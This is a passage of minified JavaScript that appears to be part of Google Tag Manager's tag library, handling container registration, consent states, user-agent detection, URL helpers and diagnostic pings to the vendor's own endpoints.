function N(a){return!!Rj[a]};function P(a){kb("GTM",a)};function Uj(a){var b=Vj().destinationArray[a],c=Vj().destination[a];return b&&b.length>0?b[0]:c}function Wj(a,b){var c=Vj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Xj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Yj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Xj()};
function Vj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Yj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Xj());return c};function Zj(){return fg(7)&&ak().some(function(a){return a===D(5)})}function bk(){if(N(461))return ak();var a;return(a=hg(55))!=null?a:[]}function ck(){return D(6)||"_"+D(5)}function dk(){var a=D(10);return a?a.split("|"):[D(5)]}function ak(){var a=hg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function ek(){var a=fk(gk()),b=a&&a.parent;if(b)return fk(b)}
function hk(){var a=fk(gk());if(a){for(;a.parent;){var b=fk(a.parent);if(!b)break;a=b}return a}}function fk(a){var b=Vj();return a.isDestination?Uj(a.ctid):b.container[a.ctid]}function ik(){var a=Vj();if(a.pending){for(var b,c=[],d=!1,e=dk(),f=ak(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],wb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(ck())}catch(l){}}}
function jk(){for(var a=D(5),b=dk(),c=ak(),d=bk(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(u.scriptElement=Ec);Fc&&(u.scriptSource=Fc);ek()===void 0&&(u.htmlLoadOrder=Pj(u),u.loadScriptType=Qj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&P(93),pa(Object,"assign").call(Object,v,u)):t(u))},f=Vj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[ck()]={};ik()}function kk(){var a=ck();return!!Vj().canonical[a]}
function lk(a){return!!Vj().container[a]}function mk(){var a=gk(),b=fk(a);return b&&b.context}function nk(a){var b=Uj(a);return b?b.state!==0:!1}function gk(){return{ctid:D(5),isDestination:fg(7)}}function ok(a,b,c){var d=gk(),e=Vj().container[a];e&&e.state!==3||(Vj().container[a]={state:1,context:b,parent:d},Wj({ctid:a,isDestination:!1},c))}function pk(){var a=Vj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function qk(){var a={};Ab(Vj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Vj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function rk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function sk(){for(var a=Vj(),b=m(dk()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var tk={},uk=(tk.tdp=1,tk.exp=1,tk.pid=1,tk.dl=1,tk.seq=1,tk.t=1,tk.v=1,tk),vk={};function wk(){return Object.keys(vk).filter(function(a){return vk[a]})}var xk={};function yk(a,b,c){xk[a]=b;(c===void 0||c)&&zk(a)}function zk(a,b){vk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(vk[a]=!0)}function Ak(a){a.forEach(function(b){uk[b]||(vk[b]=!1)})};function Bk(a){a=a===void 0?[]:a;return aj(a).join("~")};function Ck(){return{total:0,kb:0,Te:{}}}function Dk(a,b,c,d){var e=Object.keys(a.Ue).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Ue[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Ek(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Te).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Dk(a.Te[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Fk(a){a.kb=0;for(var b=m(Object.keys(a.Te)),c=b.next();!c.done;c=b.next()){var d=a.Te[c.value];d.kb=0;for(var e=m(Object.keys(d.Ue)),f=e.next();!f.done;f=e.next())d.Ue[f.value].kb=0}}
function Gk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.kb+=d;var e,f=b===void 0?"":b;e=a.Te[f]||(a.Te[f]={total:0,kb:0,Ue:{}});e.total+=d;e.kb+=d;var g,h=String(c);g=e.Ue[h]||(e.Ue[h]={total:0,kb:0});g.total+=d;g.kb+=d};var Hk=Ck();function Ik(a){var b=String(a[sf.Ya]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Jk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Kk=Math.random(),Lk,Mk=gg(27);Lk=Jk||Kk<Mk;var Nk,Ok=gg(42);Nk=Jk||Kk>=1-Ok;var Pk={},Qk=(Pk[1]={},Pk[2]={},Pk[3]={},Pk[4]={},Pk);function Rk(a,b,c){if(Nk){var d=Sk(b,c);if(d){var e=Qk[b][d];e||(e=Qk[b][d]=[]);e.push(pa(Object,"assign").call(Object,{},a));Gk(Hk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&zk("mde",!0)}}}function Tk(a,b){var c=Sk(a,b);if(c){var d=Qk[a][c];d&&(Qk[a][c]=d.filter(function(e){return!e.Pn}))}}
function Uk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Sk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Vk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Wk,Xk;a:{for(var Yk=["CLOSURE_FLAGS"],Zk=Ga,$k=0;$k<Yk.length;$k++)if(Zk=Zk[Yk[$k]],Zk==null){Xk=null;break a}Xk=Zk}var al=Xk&&Xk[610401301];Wk=al!=null?al:!1;function bl(){var a=Ga.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var cl,dl=Ga.navigator;cl=dl?dl.userAgentData||null:null;function el(a){if(!Wk||!cl)return!1;for(var b=0;b<cl.brands.length;b++){var c=cl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function fl(a){return bl().indexOf(a)!=-1};function gl(){return Wk?!!cl&&cl.brands.length>0:!1}function hl(){return gl()?!1:fl("Opera")}function il(){return fl("Firefox")||fl("FxiOS")}function jl(){return gl()?el("Chromium"):(fl("Chrome")||fl("CriOS"))&&!(gl()?0:fl("Edge"))||fl("Silk")};function kl(){return Wk?!!cl&&!!cl.platform:!1}function ll(){return fl("iPhone")&&!fl("iPod")&&!fl("iPad")}function ml(){ll()||fl("iPad")||fl("iPod")};var nl=function(a){nl[" "](a);return a};nl[" "]=function(){};hl();gl()||fl("Trident")||fl("MSIE");fl("Edge");!fl("Gecko")||bl().toLowerCase().indexOf("webkit")!=-1&&!fl("Edge")||fl("Trident")||fl("MSIE")||fl("Edge");bl().toLowerCase().indexOf("webkit")!=-1&&!fl("Edge")&&fl("Mobile");kl()||fl("Macintosh");kl()||fl("Windows");(kl()?cl.platform==="Linux":fl("Linux"))||kl()||fl("CrOS");kl()||fl("Android");ll();fl("iPad");fl("iPod");ml();bl().toLowerCase().indexOf("kaios");il();ll()||fl("iPod");fl("iPad");!fl("Android")||jl()||il()||hl()||fl("Silk");jl();!fl("Safari")||jl()||(gl()?0:fl("Coast"))||hl()||(gl()?0:fl("Edge"))||(gl()?el("Microsoft Edge"):fl("Edg/"))||(gl()?el("Opera"):fl("OPR"))||il()||fl("Silk")||fl("Android")||ml();var ol={},pl=null;
function ql(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!pl){pl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));ol[l]=n;for(var p=0;p<n.length;p++){var q=n[p];pl[q]===void 0&&(pl[q]=p)}}}for(var r=ol[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],O=r[C&63];u[x++]=""+E+H+I+O}var ea=0,ba=t;switch(b.length-v){case 2:ea=b[v+1],ba=r[(ea&15)<<2]||t;case 1:var U=b[v];u[x]=""+r[U>>2]+r[(U&3)<<4|ea>>4]+ba+t}return u.join("")};var rl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function sl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var tl=/#|$/;function ul(a,b){var c=a.search(tl),d=sl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return rl(a.slice(d,e!==-1?e:0))}var vl=/[?&]($|#)/;
function wl(a,b,c){for(var d,e=a.search(tl),f=0,g,h=[];(g=sl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(vl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function xl(a,b,c,d,e,f,g){var h=ul(c,"fmt");if(d){var l=ul(c,"random"),n=ul(c,"label")||"";if(!l)return;var p=ql(rl(n)+":"+rl(l));if(!Vk(a,p,d))return}h&&Number(h)!==4&&(c=wl(c,"rfmt",h));var q=wl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||yl(g);Oc(q,function(){g==null||zl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||zl(g);e==null||e()},f,r||void 0);return q};function Al(a){var b=Ea.apply(1,arguments);Rk(a,2,b[0]);$c.apply(null,Aa(b))}function Bl(a){var b=Ea.apply(1,arguments);Rk(a,2,b[0]);return ad.apply(null,Aa(b))}function Cl(a){var b=Ea.apply(1,arguments);Rk(a,3,b[0]);Rc.apply(null,Aa(b))}function Dl(a){var b=Ea.apply(1,arguments);Rk(a,2,b[0]);return cd.apply(null,Aa(b))}function El(a){var b=Ea.apply(1,arguments);Rk(a,1,b[0]);Oc.apply(null,Aa(b))}function Fl(a){var b=Ea.apply(1,arguments);b[0]&&Rk(a,4,b[0]);Qc.apply(null,Aa(b))}
function Gl(a){var b=xl.apply(null,Aa(Ea.apply(1,arguments)));b&&Rk(a,1,b);return b};var Hl={Oa:{Ce:0,Ge:1,Ni:2}};Hl.Oa[Hl.Oa.Ce]="FULL_TRANSMISSION";Hl.Oa[Hl.Oa.Ge]="LIMITED_TRANSMISSION";Hl.Oa[Hl.Oa.Ni]="NO_TRANSMISSION";var Il={ba:{Wc:0,Wa:1,hd:2,Dc:3}};Il.ba[Il.ba.Wc]="NO_QUEUE";Il.ba[Il.ba.Wa]="ADS";Il.ba[Il.ba.hd]="ANALYTICS";Il.ba[Il.ba.Dc]="MONITORING";function Jl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Kl}var Kl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Kl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Ll(this,a,b==="granted",c,d,e,f,g)};Kl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Ll(this,a[d],void 0,void 0,"","",b,c)};
var Ll=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Kl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ml(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ml(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ml=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Kn=!0)}};Kl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Kn){d.Kn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Nl=!1,Ol=!1,Pl={},Ql={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Pl.ad_storage=1,Pl.analytics_storage=1,Pl.ad_user_data=1,Pl.ad_personalization=1,Pl),usedContainerScopedDefaults:!1};function Rl(a){var b=Jl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ql)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Sl(a){var b=Jl();b.accessedAny=!0;return b.getConsentState(a,Ql)}function Tl(a){var b=Jl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Ul(){if(!Xa(6))return!1;var a=Jl();a.accessedAny=!0;if(a.active)return!0;if(!Ql.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ql.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ql.containerScopedDefaults[c.value]!==1)return!0;return!1}function Vl(a,b){Jl().addListener(a,b)}
function Wl(a,b){Jl().notifyListeners(a,b)}function Xl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Tl(b[e]))return!0;return!1}if(c()){var d=!1;Vl(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Yl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Rl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Vl(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Zl={},$l=(Zl[Il.ba.Wc]=Hl.Oa.Ce,Zl[Il.ba.Wa]=Hl.Oa.Ce,Zl[Il.ba.hd]=Hl.Oa.Ce,Zl[Il.ba.Dc]=Hl.Oa.Ce,Zl),am=function(a,b){this.D=a;this.consentTypes=b};am.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Rl(a)});case 1:return this.consentTypes.some(function(a){return Rl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var bm={},cm=(bm[Il.ba.Wc]=new am(0,[]),bm[Il.ba.Wa]=new am(0,["ad_storage"]),bm[Il.ba.hd]=new am(0,["analytics_storage"]),bm[Il.ba.Dc]=new am(1,["ad_storage","analytics_storage"]),bm);var em=function(a){var b=this;this.type=a;this.D=[];Vl(cm[a].consentTypes,function(){dm(b)||b.flush()})};em.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var dm=function(a){return $l[a.type]===Hl.Oa.Ni&&!cm[a.type].isConsentGranted()},fm=function(a,b){dm(a)?a.D.push(b):b()},gm=new Map;function hm(a){gm.has(a)||gm.set(a,new em(a));return gm.get(a)};var im={aa:{co:"aw_user_data_cache",ai:"cookie_deprecation_label",Pg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",zp:"fl_user_data_cache",Fp:"ga4_user_data_cache",Kp:"idc_pv_claim",De:"ip_geo_data_cache",Gi:"ip_geo_fetch_in_progress",Bm:"nb_data",Wp:"page_experiment_ids",Dm:"pld",Je:"pt_data",Em:"pt_listener_set",Km:"service_worker_endpoint",Nm:"shared_user_id",Om:"shared_user_id_requested",Ch:"shared_user_id_source",Jt:"awh"}};var jm=function(a){return hf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(im.aa);
function km(a,b){b=b===void 0?!1:b;if(jm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function lm(a,b){var c=km(a,!0);c&&c.set(b)}function mm(a){var b;return(b=km(a))==null?void 0:b.get()}function nm(a,b){var c=km(a);if(!c){c=km(a,!0);if(!c)return;c.set(b)}return c.get()}function om(a,b){if(typeof b==="function"){var c;return(c=km(a,!0))==null?void 0:c.subscribe(b)}}function pm(a,b){var c=km(a);return c?c.unsubscribe(b):!1};var qm=["fin","mcc"],rm=!1;function sm(a){a=a===void 0?!1:a;var b=wk().filter(function(c){return xk[c]!==void 0&&(a||!qm.includes(c))});Ak(b);return b.map(function(c){var d=xk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function tm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Kj(b)+c+a}
function um(a){a=a===void 0?!1:a;if($i.J&&Nk&&D(5)){var b=hm(Il.ba.Dc);if(dm(b))rm||(rm=!0,fm(b,um));else{a&&yk("fin","1");var c=sm(a),d=tm(c),e={destinationId:D(5),endpoint:61};a?Dl(e,d,void 0,{Se:!0},void 0,function(){Cl(e,d+"&img=1")}):Cl(e,d);rm=!1;vm(c)}}}
function vm(a){if(N(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||fg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function wm(){wk().some(function(a){return!uk[a]})&&um(!0)}var xm;function ym(){if(mm(im.aa.Pg)===void 0){var a=function(){lm(im.aa.Pg,xb());xm=0};a();w.setInterval(a,864E5)}else om(im.aa.Pg,function(){xm=0});xm=0}
function zm(){ym();yk("v","3");yk("t","t");yk("pid",function(){return String(mm(im.aa.Pg))});yk("seq",function(){return String(++xm)});yk("exp",Bk());Tc(w,"pagehide",wm)};var Am=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Bm=[K.m.zd,K.m.Uc,K.m.zf,K.m.Vb,K.m.nb,K.m.Pa,K.m.eb,K.m.cb,K.m.Hb,K.m.xc],Cm=!1,Dm=!1,Em={},Fm={};function Gm(){!Dm&&Cm&&(Am.some(function(a){return Ql.containerScopedDefaults[a]!==1})||Hm("mbc"));Dm=!0}function Hm(a){Nk&&(yk(a,"1"),um())}function Im(a,b){if(!Em[b]&&(Em[b]=!0,Fm[b]))for(var c=m(Bm),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Hm("erc");break}};function Jm(a){kb("HEALTH",a)};var Km={},Lm=!1;function Mm(){function a(){c!==void 0&&pm(im.aa.De,c);try{var e=mm(im.aa.De);Km=JSON.parse(e)}catch(f){P(123),Jm(2),Km={}}Lm=!0;b()}var b=Nm,c=void 0,d=mm(im.aa.De);d?a(d):(c=om(im.aa.De,a),Om())}
function Om(){function a(b){lm(im.aa.De,b||"{}");lm(im.aa.Gi,!1)}if(!mm(im.aa.Gi)){lm(im.aa.Gi,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Pm(){var a=D(22);try{return JSON.parse(hb(a))}catch(b){return P(123),Jm(2),{}}}function Qm(){return Km["0"]||""}function Rm(){return Km["1"]||""}
function Sm(){var a=!1;return a}function Tm(){return Km["6"]!==!1}function Um(){var a="";return a}function Vm(){var a="";return a};var Wm={},Xm=Object.freeze((Wm[K.m.Ub]=1,Wm[K.m.Qg]=1,Wm[K.m.ei]=1,Wm[K.m.wc]=1,Wm[K.m.qa]=1,Wm[K.m.Hb]=1,Wm[K.m.yb]=1,Wm[K.m.Wb]=1,Wm[K.m.od]=1,Wm[K.m.xc]=1,Wm[K.m.cb]=1,Wm[K.m.pd]=1,Wm[K.m.se]=1,Wm[K.m.Ia]=1,Wm[K.m.Uo]=1,Wm[K.m.yf]=1,Wm[K.m.li]=1,Wm[K.m.bh]=1,Wm[K.m.ud]=1,Wm[K.m.zf]=1,Wm[K.m.fp]=1,Wm[K.m.zb]=1,Wm[K.m.Df]=1,Wm[K.m.jp]=1,Wm[K.m.ih]=1,Wm[K.m.jl]=1,Wm[K.m.Pc]=1,Wm[K.m.Qc]=1,Wm[K.m.eb]=1,Wm[K.m.tl]=1,Wm[K.m.Xb]=1,Wm[K.m.xd]=1,Wm[K.m.yd]=1,Wm[K.m.zd]=1,Wm[K.m.nh]=1,Wm[K.m.si]=1,Wm[K.m.Bd]=
1,Wm[K.m.Uc]=1,Wm[K.m.Cd]=1,Wm[K.m.El]=1,Wm[K.m.Cc]=1,Wm[K.m.Vc]=1,Wm[K.m.Ti]=1,Wm));Object.freeze([K.m.ya,K.m.Xa,K.m.Ib,K.m.mb,K.m.ri,K.m.Pa,K.m.mi,K.m.Ro]);
var Ym={},Zm=Object.freeze((Ym[K.m.wo]=1,Ym[K.m.xo]=1,Ym[K.m.yo]=1,Ym[K.m.zo]=1,Ym[K.m.Ao]=1,Ym[K.m.Eo]=1,Ym[K.m.Fo]=1,Ym[K.m.Go]=1,Ym[K.m.Io]=1,Ym[K.m.je]=1,Ym)),$m={},an=Object.freeze(($m[K.m.Fk]=1,$m[K.m.Gk]=1,$m[K.m.ee]=1,$m[K.m.fe]=1,$m[K.m.Hk]=1,$m[K.m.kd]=1,$m[K.m.he]=1,$m[K.m.qc]=1,$m[K.m.Jc]=1,$m[K.m.rc]=1,$m[K.m.Eb]=1,$m[K.m.ie]=1,$m[K.m.sc]=1,$m[K.m.Ik]=1,$m)),bn=Object.freeze([K.m.Ub,K.m.hf,K.m.wc,K.m.pd,K.m.zf,K.m.Ff,K.m.xd,K.m.Cd]),cn=Object.freeze([].concat(Aa(bn))),dn=Object.freeze([K.m.yb,
K.m.bh,K.m.nh,K.m.si,K.m.Zg]),en=Object.freeze([].concat(Aa(dn))),fn={},gn=(fn[K.m.X]="1",fn[K.m.ka]="2",fn[K.m.Z]="3",fn[K.m.La]="4",fn),hn={},jn=Object.freeze((hn.search="s",hn.youtube="y",hn.playstore="p",hn.shopping="h",hn.ads="a",hn.maps="m",hn));function kn(a){return typeof a!=="object"||a===null?{}:a}function ln(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function mn(a){if(a!==void 0&&a!==null)return ln(a)};function nn(a){return a&&a.indexOf("pending:")===0?on(a.substr(8)):!1}function on(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var pn=!1,qn=!1,rn=!1,sn=0,tn=!1,un=[];function vn(a){if(sn===0)tn&&un&&(un.length>=100&&un.shift(),un.push(a));else if(wn()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function xn(){yn();Uc(A,"TAProdDebugSignal",xn)}function yn(){if(!qn){qn=!0;zn();var a=un;un=void 0;a==null||a.forEach(function(b){vn(b)})}}
function zn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");on(a)?sn=1:!nn(a)||pn||rn?sn=2:(rn=!0,Tc(A,"TAProdDebugSignal",xn,!1),w.setTimeout(function(){yn();pn=!0},200))}function wn(){if(!tn)return!1;switch(sn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var An=!1;function Bn(a,b){var c=dk(),d=ak();D(26);var e=fg(47)?0:fg(50)?1:3,f=Ej();if(wn()){var g=Cn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});vn(g)}}
function Dn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ib;e=a.isBatched;var f;if(f=wn()){var g;a:switch(c.endpoint){case 68:case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Cn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);vn(h)}}function En(a){wn()&&Dn(a())}
function Cn(a,b){b=b===void 0?{}:b;b.groupId=Fn;var c,d=b,e=Gn,f={publicId:Hn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=An?"OGT":"GTM";c.key.targetRef=In;return c}var Hn="",Gn="",In={ctid:"",isDestination:!1},Fn;
